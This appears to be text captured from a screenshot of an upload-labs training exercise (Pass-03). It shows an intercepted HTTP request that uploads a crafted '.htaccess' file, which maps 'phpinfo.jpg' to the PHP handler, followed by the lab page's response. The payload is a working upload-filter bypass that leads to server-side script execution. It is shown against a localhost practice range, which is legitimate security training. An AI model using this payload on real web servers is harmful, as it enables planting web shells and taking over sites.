 POST /upload/Pass-03/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-03/
Content-Type: multipart/form-data;
boundary=---------------------------127672641518247
Content-Length: 378
Cookie: pass=03
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------127672641518247
Content-Disposition: form-data; name="upload_file";
filename=".htaccess"
Content-Type: text/plain
<FilesMatch "phpinfo.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------127672641518247
Content-Disposition: form-data; name="submit"
上传
-----------------------------127672641518247--
? < + > Type a search term 0 matches
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//.htaccess"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
? < + > Type a search term 0 matches